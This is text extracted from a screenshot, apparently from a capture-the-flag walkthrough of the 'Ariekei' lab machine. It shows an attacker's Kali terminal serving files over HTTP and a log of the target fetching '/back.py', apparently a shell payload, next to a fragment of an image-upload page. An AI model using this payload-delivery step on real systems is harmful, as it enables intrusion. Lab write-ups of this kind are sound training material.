 root@kali: ~/Downloads × root@kali: ~/SecLists/Disc... × root@kali: ~/
root@kali:~/Ariekei# python -m SimpleHTTPServer 80
File Edit View History Bookmarks Tools
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.65 - - [11/Dec/2017 16:43:15] "GET /back.py HTTP/1.1" 200 -
https://calvin.ariekei.htb/upload
Upload Image